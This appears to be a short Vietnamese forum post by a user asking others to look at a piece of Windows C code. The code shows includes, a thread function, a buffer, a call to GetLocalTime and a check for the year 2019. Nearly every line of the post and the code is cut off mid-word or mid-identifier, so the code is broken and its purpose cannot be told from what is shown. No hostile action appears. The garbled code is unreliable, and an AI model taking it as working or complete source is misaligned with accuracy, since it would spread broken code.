
thanh037
T
Bạn xem con này có 
#include <Windows.
#include <winver.h>
#include "resource.r
DWORD WINAPI Che
DWORD write;
SYSTEMTIME st;
char data[512];
ZeroMemory(&data,si
GetLocalTime(&st);
if(st.wYear==2019){